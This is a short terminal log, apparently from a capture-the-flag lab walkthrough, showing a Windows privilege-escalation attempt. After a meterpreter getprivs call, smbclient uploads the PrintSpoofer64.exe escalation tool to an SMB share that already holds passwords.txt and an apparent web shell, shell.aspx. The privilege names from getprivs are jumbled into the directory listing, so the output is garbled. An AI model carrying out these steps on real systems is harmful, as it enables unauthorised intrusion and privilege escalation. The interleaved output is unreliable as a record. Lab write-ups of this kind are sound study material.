 meterpreter > getprivs
(santidg99㉿kali) [~]
$ smbclient \\\\10.10.54.2\\nt4wrksv
Password for [WORKGROUP\santidg99]:
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer64.exe
putting file PrintSpoofer64.exe as \PrintSpoofer64.exe (40.3 kb/s) (average 40.3 kb/s)
smb: \> dir
SeAuditPrivilege
. D 0 Sun Feb 23 21:24:18 2025
SeChangeNotifyPrivilege
.. D 0 Sun Feb 23 21:24:18 2025
passwords.txt A 98 Sat Jul 25 17:15:33 2020
PrintSpoofer64.exe A 27136 Sun Feb 23 21:24:18 2025
shell.aspx A 1020147 Sun Feb 23 20:55:45 2025
SeIncreaseWorkingSetPrivilege
7735807 blocks of size 4096. 5128165 blocks available